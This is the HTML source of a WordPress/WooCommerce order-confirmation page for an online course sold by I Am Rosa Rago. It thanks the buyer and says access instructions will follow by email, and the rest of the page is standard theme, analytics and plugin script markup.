<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.62" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.iamrosarago.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/mbieft60/9joat.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/9luwvfql/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" src="https://stats.wp.com/s-202531.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/4tv5g02/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/dqj8lz7g/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/e3ngkqr1/9mera.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://www.iamrosarago.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iamrosarago.com/wp-json/wp/v2/wffn_ty/4757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iamrosarago.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iamrosarago.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iamrosarago.com%2Forder-confirmed%2Fthank-you-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iamrosarago.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iamrosarago.com%2Forder-confirmed%2Fthank-you-2%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="4yenvyvlt6d1hfb3h9tc3uhftpnuev" />	<style>img#wpstats{display:none}</style>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JWS75R');</script>
<!-- End Google Tag Manager -->
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<script type="text/javascript">
var doc = document.documentElement;
doc.setAttribute( 'data-useragent', navigator.userAgent );
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126793899-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-126793899-1');
</script>    </head>
<body data-rsssl=1 class="wp-singular wffn_ty-template wffn_ty-template-wftp-canvas wffn_ty-template-wftp-canvas-php single single-wffn_ty postid-4757 wp-custom-logo wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-1712 elementor-page elementor-page-4757 wffn-page-template">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JWS75R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="woofunnels-container wflp-canvas wffn-page-template" >
<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="wffn_ty">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42d38106 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42d38106" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47c9066c" data-id="47c9066c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65a3886 elementor-widget elementor-widget-image" data-id="65a3886" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="300" height="102" src="https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png" class="attachment-large size-large wp-image-208" alt="" srcset="https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer-200x68.png 200w, https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png 300w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-26e81ca6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="26e81ca6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72319002" data-id="72319002" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-background-overlay"></div>
<div class="elementor-element elementor-element-3a3e4635 elementor-widget elementor-widget-heading" data-id="3a3e4635" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-xl">Congratulations!</h1>				</div>
</div>
<div class="elementor-element elementor-element-34a3bea elementor-widget elementor-widget-heading" data-id="34a3bea" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-xl">We're so excited that you'Ve CHOSEN TO embark on this journey WITH US!
</h1>				</div>
</div>
<div class="elementor-element elementor-element-6dd41d91 elementor-widget elementor-widget-heading" data-id="6dd41d91" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">You will be receiving confirmation and instructions for accessing the course via email shortly.</h2>				</div>
</div>
<div class="elementor-element elementor-element-aff8b3f elementor-widget elementor-widget-heading" data-id="aff8b3f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><span style="background-color: yellow;padding: 3px"><b>Note:</b> If you do not see the email in your inbox, please <em>check your spam/junk folder!</em></span></h2>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-311f80cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="311f80cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5659d164" data-id="5659d164" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-54be8120 elementor-widget elementor-widget-image" data-id="54be8120" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" src="https://www.iamrosarago.com/wp-content/uploads/elementor/thumbs/logo-footer-qffayy3vh4mlbnyougmz8h0hq9v6bla5cl4n0ooak4.png" title="logo-footer" alt="logo-footer" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-5994829d elementor-widget elementor-widget-text-editor" data-id="5994829d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;"> Copyright 2022. All Rights I AM ROSA RAGO</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avada-child\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=8c6a61afcfe78e1022f9d9de1b9965b7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.iamrosarago.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/g507x6ql/9metg.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":253001269,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.2" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"291b059213","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&amp;ver=1.8.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.8.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"159470726\",\"post\":\"4757\",\"tz\":\"-4\",\"srv\":\"www.iamrosarago.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "159470726", "4757" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202531.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.iamrosarago.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iamrosarago.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iamrosarago.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4728607eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4757,"title":"Thank%20You%21%20-%20I%20Am%20Rosa%20Rago","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.3" id="fusion-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
